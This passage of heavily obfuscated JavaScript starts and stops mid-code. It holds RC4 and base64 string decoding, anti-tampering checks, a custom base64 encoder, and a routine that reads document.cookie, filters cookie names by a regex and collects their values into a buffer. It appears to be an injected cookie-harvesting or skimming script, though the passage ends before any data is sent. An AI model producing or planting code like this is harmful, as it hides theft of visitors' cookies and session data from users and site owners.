0\x38\x4f\x76\x51\x38\x4f\x55\x77\x70\x76\x43\x6e\x51\x3d\x3d','\x49\x44\x70\x46\x77\x72\x4a\x6f\x77\x37\x48\x44\x6f\x4d\x4f\x64\x77\x71\x63\x58\x53\x55\x55\x4f\x77\x70\x38\x3d','\x77\x71\x44\x44\x73\x38\x4b\x63\x77\x36\x76\x43\x6e\x30\x56\x69','\x65\x4d\x4b\x61\x5a\x44\x46\x39\x4b\x52\x38\x6a\x4e\x51\x77\x35\x77\x6f\x6c\x61\x77\x34\x59\x3d','\x77\x37\x4c\x43\x67\x4d\x4b\x2b\x4e\x54\x6a\x43\x6f\x63\x4f\x34','\x77\x34\x7a\x43\x76\x42\x6a\x44\x71\x51\x59\x65\x77\x71\x72\x44\x69\x69\x41\x62\x77\x6f\x51\x3d','\x59\x4d\x4b\x61\x77\x36\x78\x71\x77\x35\x66\x43\x71\x41\x3d\x3d','\x4c\x73\x4b\x69\x77\x71\x77\x78\x44\x46\x56\x5a\x58\x33\x72\x43\x6a\x54\x35\x78\x63\x51\x3d\x3d','\x49\x69\x35\x44\x77\x71\x4e\x39\x77\x36\x34\x3d','\x4f\x77\x52\x4d\x77\x35\x33\x43\x6a\x57\x4e\x79\x77\x72\x55\x4b\x77\x70\x41\x37\x77\x71\x50\x44\x6a\x38\x4f\x51\x51\x6e\x72\x44\x73\x38\x4f\x56','\x77\x6f\x45\x74\x50\x77\x3d\x3d','\x58\x4d\x4f\x33\x4d\x63\x4b\x71\x59\x42\x33\x44\x6d\x45\x38\x72\x4e\x30\x66\x43\x6d\x41\x6a\x44\x6e\x4d\x4b\x43\x50\x4d\x4f\x44','\x41\x38\x4b\x7a\x77\x37\x72\x43\x76\x55\x30\x3d','\x4d\x73\x4b\x4d\x77\x34\x63\x44\x77\x37\x2f\x43\x67\x41\x54\x43\x75\x51\x3d\x3d','\x77\x6f\x6b\x43\x4c\x38\x4f\x39\x58\x6c\x4e\x6f\x77\x70\x77\x79\x52\x4d\x4b\x53\x77\x34\x64\x64\x62\x38\x4f\x6a\x77\x37\x37\x44\x70\x4d\x4b\x72','\x5a\x73\x4b\x67\x77\x37\x6a\x43\x68\x63\x4b\x4b\x77\x70\x52\x50\x77\x36\x4d\x3d','\x77\x36\x50\x44\x69\x4d\x4f\x68\x77\x34\x39\x47\x4d\x38\x4b\x7a\x59\x54\x44\x43\x74\x38\x4b\x51\x58\x67\x35\x38\x77\x71\x34\x3d','\x52\x4d\x4f\x74\x50\x4d\x4b\x2b\x65\x67\x3d\x3d'];(function(_0x5e9ddf,_0x2a9a1f){var _0xc42ca6=function(_0x5f9f4d){while(--_0x5f9f4d){_0x5e9ddf['\x70\x75\x73\x68'](_0x5e9ddf['\x73\x68\x69\x66\x74']());}};var _0x27a2b5=function(){var _0x177a07={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x57d3cd,_0x4af916,_0xb3c33e,_0x12e7db){_0x12e7db=_0x12e7db||{};var _0x144813=_0x4af916+'\x3d'+_0xb3c33e;var _0x3cf1c6=0x0;for(var _0x3cf1c6=0x0,_0x5c2721=_0x57d3cd['\x6c\x65\x6e\x67\x74\x68'];_0x3cf1c6<_0x5c2721;_0x3cf1c6++){var _0x53f934=_0x57d3cd[_0x3cf1c6];_0x144813+='\x3b\x20'+_0x53f934;var _0xdede=_0x57d3cd[_0x53f934];_0x57d3cd['\x70\x75\x73\x68'](_0xdede);_0x5c2721=_0x57d3cd['\x6c\x65\x6e\x67\x74\x68'];if(_0xdede!==!![]){_0x144813+='\x3d'+_0xdede;}}_0x12e7db['\x63\x6f\x6f\x6b\x69\x65']=_0x144813;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x272591,_0xd8b607){_0x272591=_0x272591||function(_0x2ce00c){return _0x2ce00c;};var _0x5e6abe=_0x272591(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xd8b607['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4fe12f=function(_0x178d97,_0x42f758){_0x178d97(++_0x42f758);};_0x4fe12f(_0xc42ca6,_0x2a9a1f);return _0x5e6abe?decodeURIComponent(_0x5e6abe[0x1]):undefined;}};var _0x2267e4=function(){var _0x3693c4=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3693c4['\x74\x65\x73\x74'](_0x177a07['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x177a07['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2267e4;var _0x33a891='';var _0x396292=_0x177a07['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x396292){_0x177a07['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x396292){_0x33a891=_0x177a07['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x177a07['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x27a2b5();}(_0x8b72,0x87));var _0x28b7=function(_0x5e9ddf,_0x2a9a1f){_0x5e9ddf=_0x5e9ddf-0x0;var _0xc42ca6=_0x8b72[_0x5e9ddf];if(_0x28b7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3ec423=function(){return this;};var _0x27a2b5=_0x3ec423();var _0x177a07='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x27a2b5['\x61\x74\x6f\x62']||(_0x27a2b5['\x61\x74\x6f\x62']=function(_0x57d3cd){var _0x4af916=String(_0x57d3cd)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xb3c33e=0x0,_0x12e7db,_0x144813,_0x472fb6=0x0,_0x3cf1c6='';_0x144813=_0x4af916['\x63\x68\x61\x72\x41\x74'](_0x472fb6++);~_0x144813&&(_0x12e7db=_0xb3c33e%0x4?_0x12e7db*0x40+_0x144813:_0x144813,_0xb3c33e++%0x4)?_0x3cf1c6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x12e7db>>(-0x2*_0xb3c33e&0x6)):0x0){_0x144813=_0x177a07['\x69\x6e\x64\x65\x78\x4f\x66'](_0x144813);}return _0x3cf1c6;});}());var _0x5c2721=function(_0x53f934,_0xdede){var _0x272591=[],_0xd8b607=0x0,_0x2ce00c,_0x5e6abe='',_0x4fe12f='';_0x53f934=atob(_0x53f934);for(var _0x178d97=0x0,_0x42f758=_0x53f934['\x6c\x65\x6e\x67\x74\x68'];_0x178d97<_0x42f758;_0x178d97++){_0x4fe12f+='\x25'+('\x30\x30'+_0x53f934['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x178d97)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x53f934=decodeURIComponent(_0x4fe12f);for(var _0x2267e4=0x0;_0x2267e4<0x100;_0x2267e4++){_0x272591[_0x2267e4]=_0x2267e4;}for(_0x2267e4=0x0;_0x2267e4<0x100;_0x2267e4++){_0xd8b607=(_0xd8b607+_0x272591[_0x2267e4]+_0xdede['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2267e4%_0xdede['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2ce00c=_0x272591[_0x2267e4];_0x272591[_0x2267e4]=_0x272591[_0xd8b607];_0x272591[_0xd8b607]=_0x2ce00c;}_0x2267e4=0x0;_0xd8b607=0x0;for(var _0x3693c4=0x0;_0x3693c4<_0x53f934['\x6c\x65\x6e\x67\x74\x68'];_0x3693c4++){_0x2267e4=(_0x2267e4+0x1)%0x100;_0xd8b607=(_0xd8b607+_0x272591[_0x2267e4])%0x100;_0x2ce00c=_0x272591[_0x2267e4];_0x272591[_0x2267e4]=_0x272591[_0xd8b607];_0x272591[_0xd8b607]=_0x2ce00c;_0x5e6abe+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x53f934['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3693c4)^_0x272591[(_0x272591[_0x2267e4]+_0x272591[_0xd8b607])%0x100]);}return _0x5e6abe;};_0x28b7['\x72\x63\x34']=_0x5c2721;_0x28b7['\x64\x61\x74\x61']={};_0x28b7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x33a891=_0x28b7['\x64\x61\x74\x61'][_0x5e9ddf];if(_0x33a891===undefined){if(_0x28b7['\x6f\x6e\x63\x65']===undefined){var _0x396292=function(_0x2c7ca9){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2c7ca9;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x396292['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3ff029=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3ff029['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x396292['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x6489cd){if(!Boolean(~_0x6489cd)){return _0x6489cd;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x396292['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x14ff64){for(var _0x448a7c=0x0,_0x4951e5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x448a7c<_0x4951e5;_0x448a7c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4951e5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x14ff64(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x396292(_0x28b7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x28b7['\x6f\x6e\x63\x65']=!![];}_0xc42ca6=_0x28b7['\x72\x63\x34'](_0xc42ca6,_0x2a9a1f);_0x28b7['\x64\x61\x74\x61'][_0x5e9ddf]=_0xc42ca6;}else{_0xc42ca6=_0x33a891;}return _0xc42ca6;};(function(){var _0xab4c1b=function(){var _0x5e9ddf=!![];return function(_0x2a9a1f,_0xc42ca6){var _0x5f9f4d=_0x5e9ddf?function(){if(_0xc42ca6){var _0x1505e2=_0xc42ca6['\x61\x70\x70\x6c\x79'](_0x2a9a1f,arguments);_0xc42ca6=null;return _0x1505e2;}}:function(){};_0x5e9ddf=![];return _0x5f9f4d;};}();var _0x5e99f8={'\x4e\x68\x43':function _0x57d80d(_0x275db8,_0x5220cf){return _0x275db8(_0x5220cf);},'\x75\x41\x52':function _0x34774a(_0x29fae,_0x43ea8e){return _0x29fae<_0x43ea8e;},'\x47\x43\x54':function _0x3bb3df(_0x2c45b1,_0x2c2dc2){return _0x2c45b1==_0x2c2dc2;},'\x73\x77\x74':function _0x17bfa1(_0x390fcc,_0xf4c21b){return _0x390fcc%_0xf4c21b;},'\x45\x51\x6d':function _0xddf7a8(_0x46bc07,_0x58b91c){return _0x46bc07/_0x58b91c;},'\x74\x49\x48':function _0x10d26f(_0xfdab,_0x386e3b){return _0xfdab|_0x386e3b;},'\x57\x76\x4c':function _0x1d0dc1(_0x2a0b94,_0x3d0b52){return _0x2a0b94+_0x3d0b52;},'\x41\x69\x55':function _0x398a90(_0x10323a,_0x538689){return _0x10323a+_0x538689;},'\x78\x63\x53':function _0x3f8b88(_0x4dc0bd,_0x30d52c){return _0x4dc0bd*_0x30d52c;},'\x73\x41\x57':function _0x14bdba(_0x14f85d,_0x38b0d8){return _0x14f85d+_0x38b0d8;},'\x4c\x50\x6a':function _0x13a8dc(_0x283dd4,_0x148c42){return _0x283dd4+_0x148c42;},'\x7a\x4b\x74':function _0x48089c(_0x35f6b3,_0x3a3ed4){return _0x35f6b3+_0x3a3ed4;},'\x6e\x6d\x71':function _0x30f2af(_0x106e82,_0x431809){return _0x106e82!==_0x431809;},'\x6c\x79\x71':function _0x1e1842(_0x444f07,_0x459389){return _0x444f07===_0x459389;},'\x73\x71\x68':function _0xe0c9e5(_0x33c38b,_0xedb5d3){return _0x33c38b(_0xedb5d3);},'\x41\x70\x6a':function _0x10934b(_0xbdc51d,_0x2ca4e6){return _0xbdc51d>_0x2ca4e6;},'\x73\x68\x50':function _0x31e39a(_0x3b977c,_0x11257b){return _0x3b977c-_0x11257b;},'\x50\x70\x65':function _0x591fac(_0x28306d){return _0x28306d();},'\x74\x78\x48':function _0x55fd4e(_0x21e181,_0x3338dc){return _0x21e181<_0x3338dc;},'\x6d\x47\x78':function _0xcbf692(_0x44aa84,_0x277a49){return _0x44aa84+_0x277a49;},'\x43\x56\x69':function _0x3d3013(_0x2ba44d,_0x3d2d08){return _0x2ba44d===_0x3d2d08;},'\x76\x6a\x4b':function _0x47ee4a(_0x3d2a05,_0x5ab55a){return _0x3d2a05(_0x5ab55a);},'\x45\x46\x4f':function _0x5db13a(_0x4f1339,_0x5650d5){return _0x4f1339(_0x5650d5);},'\x5a\x5a\x6a':function _0x4fb8ae(_0x2fdfcb,_0x1a017b){return _0x2fdfcb(_0x1a017b);},'\x79\x69\x52':function _0x2eb4da(_0x33bc03,_0x19287c){return _0x33bc03+_0x19287c;},'\x50\x78\x4d':function _0x170c6b(_0x382596,_0x5c4f25){return _0x382596<_0x5c4f25;},'\x4d\x6e\x41':function _0x280a27(_0x5ec960,_0x191d0a){return _0x5ec960(_0x191d0a);},'\x75\x53\x55':function _0x27c2c9(_0x304bb7,_0x28f737){return _0x304bb7===_0x28f737;},'\x53\x6e\x74':function _0x38cf66(_0x288795,_0x1b2731){return _0x288795(_0x1b2731);},'\x61\x78\x44':function _0x3bda49(_0x2bf1a3,_0x133b9c){return _0x2bf1a3==_0x133b9c;},'\x75\x65\x66':function _0x5cab77(_0x378bec,_0x213b75){return _0x378bec(_0x213b75);},'\x6a\x6e\x58':function _0x5486c3(_0x137b83,_0x5a3907){return _0x137b83(_0x5a3907);},'\x69\x77\x64':function _0x3d883e(_0x45195e,_0x3d22b2){return _0x45195e(_0x3d22b2);},'\x4f\x6d\x47':function _0x403ca3(_0x1e0545,_0xb5a671){return _0x1e0545+_0xb5a671;},'\x6d\x47\x73':function _0x196208(_0x1aac5b,_0x268bd9){return _0x1aac5b+_0x268bd9;},'\x77\x66\x55':function _0x57d1e9(_0xe2fe7,_0x1d866c){return _0xe2fe7(_0x1d866c);},'\x57\x69\x51':function _0x4c48bb(_0x345a0c,_0x2781d5){return _0x345a0c+_0x2781d5;},'\x51\x47\x64':function _0x3f35ad(_0x1d5d38,_0x5ad9e5){return _0x1d5d38==_0x5ad9e5;},'\x66\x4e\x66':function _0x54811b(_0x26686c,_0x20ab4a){return _0x26686c==_0x20ab4a;},'\x6d\x46\x42':function _0xb5d31b(_0x4d2b54,_0x4a4611){return _0x4d2b54==_0x4a4611;},'\x7a\x56\x4b':function _0x3535fd(_0x322d59,_0x46d2ed){return _0x322d59==_0x46d2ed;},'\x57\x42\x6f':function _0xfe49c9(_0x5c1558,_0x197501){return _0x5c1558(_0x197501);},'\x50\x73\x41':function _0x393b11(_0x13990a,_0x2116fb){return _0x13990a!==_0x2116fb;},'\x50\x55\x6a':function _0x1bf248(_0x4d4d8e,_0x1db693){return _0x4d4d8e==_0x1db693;},'\x4f\x67\x56':function _0x11415c(_0x18f1ed,_0x3aa23a){return _0x18f1ed==_0x3aa23a;},'\x46\x64\x50':function _0x5353fc(_0x4d42e7,_0x5056c5){return _0x4d42e7(_0x5056c5);},'\x75\x72\x79':function _0xda94a3(_0x18b306,_0x4e934e){return _0x18b306(_0x4e934e);},'\x72\x4c\x57':function _0x317358(_0x3b9b1f,_0xe58442){return _0x3b9b1f+_0xe58442;},'\x68\x45\x74':function _0x29e1b7(_0xf8a383,_0x4a060b){return _0xf8a383+_0x4a060b;}};var _0xb3c859=this[_0x28b7('0x0', '\x76\x33\x31\x4e')];var _0x360481=_0xb3c859[_0x28b7('0x1', '\x64\x21\x4f\x4f')];var _0x282f31='';var _0x5042b4='';if(_0x5e99f8[_0x28b7('0x2', '\x52\x4f\x4d\x64')](typeof _0xb3c859[_0x28b7('0x3', '\x37\x59\x78\x33')],_0x28b7('0x4', '\x77\x73\x52\x4d'))){_0x282f31=_0xb3c859[_0x28b7('0x5', '\x6c\x4e\x42\x59')];_0x5042b4=_0x282f31[_0x28b7('0x6', '\x51\x50\x31\x35')];}var _0x2b6bce=_0xb3c859[_0x28b7('0x7', '\x7a\x75\x63\x70')];var _0xdca704=_0xb3c859[_0x28b7('0x8', '\x74\x65\x48\x33')];var _0x2fb344=new _0xb3c859[_0x28b7('0x9', '\x32\x26\x65\x52')]()[_0x28b7('0xa', '\x7a\x30\x77\x46')]();var _0x536dd2='';function _0x1b2bbb(_0x1b41b){var _0x11837e={'\x64\x69\x65':function _0x4e1ca0(_0x40791d,_0x14f934){return _0x40791d<_0x14f934;},'\x56\x4e\x52':function _0x22c66e(_0x31af2a,_0x31176e){return _0x31af2a|_0x31176e;},'\x79\x54\x54':function _0x4d4d4b(_0x189dca,_0x172161){return _0x189dca<<_0x172161;},'\x65\x41\x68':function _0xddaa12(_0x3ec426,_0x450cc9){return _0x3ec426&_0x450cc9;},'\x70\x73\x70':function _0x37a635(_0x32f287,_0x48b10a){return _0x32f287>>_0x48b10a;},'\x45\x43\x4c':function _0x252a5e(_0x1788f3,_0x3fd464){return _0x1788f3&_0x3fd464;},'\x4b\x6b\x45':function _0x3bdbeb(_0x572f50,_0x58ab31){return _0x572f50>>_0x58ab31;},'\x41\x75\x68':function _0x22a378(_0x2d0c09,_0x3748c2){return _0x2d0c09==_0x3748c2;},'\x76\x49\x43':function _0xaba9fe(_0x20c031,_0x218820){return _0x20c031|_0x218820;},'\x53\x62\x51':function _0x515f1f(_0x47e97d,_0x491a17){return _0x47e97d<<_0x491a17;},'\x71\x6d\x76':function _0x1ded34(_0x133121,_0x4e6bc6){return _0x133121&_0x4e6bc6;},'\x55\x73\x58':function _0x18df04(_0x5675a3,_0x5eee55){return _0x5675a3&_0x5eee55;},'\x4f\x57\x6a':function _0x46dc1b(_0x328404,_0xa1a93f){return _0x328404<<_0xa1a93f;},'\x51\x52\x77':function _0x2845e3(_0x5d9bde,_0x3f0d9e){return _0x5d9bde&_0x3f0d9e;},'\x4f\x47\x77':function _0x52d771(_0x2c5374,_0x13898d){return _0x2c5374&_0x13898d;},'\x51\x73\x77':function _0x14a34(_0x25e6d6,_0x4f4df1){return _0x25e6d6>>_0x4f4df1;},'\x66\x72\x6d':function _0x26cd8d(_0x2a3d3a,_0x3f695c){return _0x2a3d3a&_0x3f695c;}};var _0x5d5265=_0x28b7('0xb', '\x32\x52\x31\x49')[_0x28b7('0xc', '\x77\x73\x52\x4d')]('\x7c'),_0x59c21f=0x0;while(!![]){switch(_0x5d5265[_0x59c21f++]){case'\x30':var _0x1d2732,_0x1a7159,_0xd6b1a1;continue;case'\x31':var _0x3ab61b=_0x28b7('0xd', '\x75\x50\x61\x77');continue;case'\x32':while(_0x11837e[_0x28b7('0xe', '\x52\x4f\x4d\x64')](_0x4d4749,_0x20f905)){var _0x46cd9f=_0x28b7('0xf', '\x59\x40\x71\x48')[_0x28b7('0x10', '\x64\x21\x4f\x4f')]('\x7c'),_0x2ac3ab=0x0;while(!![]){switch(_0x46cd9f[_0x2ac3ab++]){case'\x30':_0x58be04+=_0x3ab61b[_0x28b7('0x11', '\x32\x26\x65\x52')](_0x11837e[_0x28b7('0x12', '\x54\x43\x6b\x24')](_0x11837e[_0x28b7('0x13', '\x63\x4d\x28\x64')](_0x11837e[_0x28b7('0x14', '\x5a\x64\x70\x34')](_0x1a7159,0xf),0x2),_0x11837e[_0x28b7('0x15', '\x40\x34\x50\x37')](_0x11837e[_0x28b7('0x16', '\x40\x24\x6f\x40')](_0xd6b1a1,0xc0),0x6)));continue;case'\x31':_0x58be04+=_0x3ab61b[_0x28b7('0x17', '\x62\x5a\x36\x30')](_0x11837e[_0x28b7('0x18', '\x69\x47\x49\x6a')](_0x1d2732,0x2));continue;case'\x32':if(_0x11837e[_0x28b7('0x19', '\x2a\x68\x29\x36')](_0x4d4749,_0x20f905)){_0x58be04+=_0x3ab61b[_0x28b7('0x1a', '\x42\x30\x4f\x62')](_0x11837e[_0x28b7('0x1b', '\x76\x33\x31\x4e')](_0x1d2732,0x2));_0x58be04+=_0x3ab61b[_0x28b7('0x1c', '\x51\x50\x31\x35')](_0x11837e[_0x28b7('0x1d', '\x50\x75\x4d\x79')](_0x11837e[_0x28b7('0x1e', '\x75\x50\x61\x77')](_0x11837e[_0x28b7('0x1f', '\x51\x50\x31\x35')](_0x1d2732,0x3),0x4),_0x11837e[_0x28b7('0x20', '\x63\x30\x48\x46')](_0x11837e[_0x28b7('0x21', '\x76\x33\x31\x4e')](_0x1a7159,0xf0),0x4)));_0x58be04+=_0x3ab61b[_0x28b7('0x22', '\x69\x47\x49\x6a')](_0x11837e[_0x28b7('0x23', '\x75\x50\x61\x77')](_0x11837e[_0x28b7('0x24', '\x69\x47\x49\x6a')](_0x1a7159,0xf),0x2));_0x58be04+='\x3d';break;}continue;case'\x33':_0xd6b1a1=_0x1b41b[_0x28b7('0x25', '\x6d\x76\x4e\x33')](_0x4d4749++);continue;case'\x34':_0x1d2732=_0x11837e[_0x28b7('0x26', '\x51\x50\x31\x35')](_0x1b41b[_0x28b7('0x27', '\x59\x40\x71\x48')](_0x4d4749++),0xff);continue;case'\x35':_0x1a7159=_0x1b41b[_0x28b7('0x28', '\x47\x4f\x24\x6b')](_0x4d4749++);continue;case'\x36':_0x58be04+=_0x3ab61b[_0x28b7('0x29', '\x41\x4c\x5d\x69')](_0x11837e[_0x28b7('0x2a', '\x69\x47\x49\x6a')](_0xd6b1a1,0x3f));continue;case'\x37':if(_0x11837e[_0x28b7('0x2b', '\x51\x50\x31\x35')](_0x4d4749,_0x20f905)){_0x58be04+=_0x3ab61b[_0x28b7('0x2c', '\x74\x65\x48\x33')](_0x11837e[_0x28b7('0x2d', '\x37\x59\x78\x33')](_0x1d2732,0x2));_0x58be04+=_0x3ab61b[_0x28b7('0x2e', '\x50\x75\x4d\x79')](_0x11837e[_0x28b7('0x2f', '\x6b\x6b\x48\x53')](_0x11837e[_0x28b7('0x30', '\x75\x50\x61\x77')](_0x1d2732,0x3),0x4));_0x58be04+='\x3d\x3d';break;}continue;case'\x38':_0x58be04+=_0x3ab61b[_0x28b7('0x31', '\x79\x79\x41\x54')](_0x11837e[_0x28b7('0x32', '\x2a\x68\x29\x36')](_0x11837e[_0x28b7('0x33', '\x47\x4f\x24\x6b')](_0x1d2732&0x3,0x4),_0x11837e[_0x28b7('0x34', '\x7a\x30\x77\x46')](_0x11837e[_0x28b7('0x35', '\x6b\x6b\x48\x53')](_0x1a7159,0xf0),0x4)));continue;}break;}}continue;case'\x33':_0x58be04='';continue;case'\x34':return _0x58be04;continue;case'\x35':_0x4d4749=0x0;continue;case'\x36':_0x20f905=_0x1b41b[_0x28b7('0x36', '\x50\x67\x2a\x23')];continue;case'\x37':var _0x58be04,_0x4d4749,_0x20f905;continue;}break;}}function _0x567f24(_0x375d90){var _0x4bc0d7=_0xab4c1b(this,function(){var _0x5e9ddf=function(){return'\x64\x65\x76';},_0x2a9a1f=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x13a3a8=function(){var _0x3ec423=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3ec423['\x74\x65\x73\x74'](_0x5e9ddf['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x27a2b5=function(){var _0x177a07=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x177a07['\x74\x65\x73\x74'](_0x2a9a1f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x57d3cd=function(_0x4af916){var _0xb3c33e=~-0x1>>0x1+0xff%0x0;if(_0x4af916['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xb3c33e)){_0x12e7db(_0x4af916);}};var _0x12e7db=function(_0x144813){var _0x472fb6=~-0x4>>0x1+0xff%0x0;if(_0x144813['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x472fb6){_0x57d3cd(_0x144813);}};if(!_0x13a3a8()){if(!_0x27a2b5()){_0x57d3cd('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x57d3cd('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x57d3cd('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4bc0d7();var _0x28e482={'\x59\x54\x61':function _0x38ea22(_0x26c376,_0x37e7b1){return _0x5e99f8[_0x28b7('0x37', '\x40\x34\x50\x37')](_0x26c376,_0x37e7b1);}};return function(_0x2d2f78){_0x536dd2+=_0x2d2f78;return _0x28e482[_0x28b7('0x38', '\x7a\x75\x63\x70')](_0x375d90,_0x2d2f78);};}function _0x4f43b6(){var _0x135f25={'\x42\x4d\x71':function _0x198b13(_0x7e6573,_0x4cbe40){return _0x7e6573<_0x4cbe40;},'\x41\x62\x41':function _0x361ba7(_0x12f283,_0x26ec65){return _0x12f283+_0x26ec65;},'\x47\x44\x65':function _0x3359cf(_0x332bf6){return _0x332bf6();}};var _0x4359d2=_0x28b7('0x39', '\x63\x30\x48\x46')[_0x28b7('0x3a', '\x5e\x37\x39\x29')]('\x7c'),_0x4aa0ca=0x0;while(!![]){switch(_0x4359d2[_0x4aa0ca++]){case'\x30':for(var _0x4681f1=0x0;_0x135f25[_0x28b7('0x3b', '\x57\x39\x42\x76')](_0x4681f1,_0x3bd911[_0x28b7('0x3c', '\x4f\x58\x66\x46')]);_0x4681f1++){var _0x14c90c=_0x3bd911[_0x4681f1][_0x28b7('0x3d', '\x49\x74\x7a\x54')](0x0,_0x3bd911[_0x4681f1][_0x28b7('0x3e', '\x53\x39\x7a\x44')]('\x3d'));var _0xb48059=_0x3bd911[_0x4681f1][_0x28b7('0x3f', '\x48\x30\x48\x68')](_0x135f25[_0x28b7('0x40', '\x71\x57\x28\x33')](_0x3bd911[_0x4681f1][_0x28b7('0x41', '\x7a\x30\x77\x46')]('\x3d'),0x1),_0x3bd911[_0x4681f1][_0x28b7('0x3c', '\x4f\x58\x66\x46')]);if(_0x566249[_0x28b7('0x42', '\x40\x24\x6f\x40')](_0x14c90c)){_0xb5199b[_0xb5199b[_0x28b7('0x43', '\x5a\x64\x70\x34')]]=_0xb48059;}}continue;case'\x31':var _0x566249=new _0xb3c859[_0x28b7('0x44', '\x69\x47\x24\x55')](_0x28b7('0x45', '\x52\x4f\x4d\x64'));continue;case'\x32':_0x135f25[_0x28b7('0x46', '\x66\x6d\x51\x4b')](_0x4cf581);continue;case'\x33':var _0xb5199b=new _0xb3c859[_0x28b7('0x47', '\x75\x50\x61\x77')]();continue;case'\x34':var _0x3bd911=_0x360481[_0x28b7('0x48', '\x28\x6f\x28\x75')][_0x28b7('0x49', '\x40\x24\x6f\x40')]('\x3b');continue;case'\x35':return _0xb5199b;continue;}break;}}function _0x4067f0(_0x47c216){var 